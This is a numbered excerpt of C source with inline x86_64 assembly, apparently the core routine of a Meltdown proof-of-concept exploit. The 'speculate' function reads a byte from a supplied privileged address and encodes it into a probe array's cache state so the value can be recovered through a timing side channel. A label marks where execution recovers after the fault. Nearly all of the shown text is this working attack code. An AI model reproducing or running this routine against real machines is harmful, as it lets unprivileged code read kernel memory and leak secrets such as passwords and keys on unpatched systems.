 39 extern char stopspeculate[];
40
41 static void __attribute__((noinline))
42 speculate(unsigned long addr)
43 {
44 #ifdef __x86_64__
45 asm volatile (
46 "1:\n\t"
47
48 ".rept 300\n\t"
49 "add $0x141, %%rax\n\t"
50 ".endr\n\t"
51
52 "movzx (%[addr]), %%eax\n\t"
53 "shl $12, %%rax\n\t"
54 "jz 1b\n\t"
55 "movzx (%[target], %%rax, 1), %%rbx\n"
56
57 "stopspeculate: \n\t"
58 "nop\n\t"
59 :
60 : [target] "r" (target_array),
61 [addr] "r" (addr)
62 : "rax", "rbx"
63 );
64 #else /* ifdef __x86_64__ */
85 #endif
86 }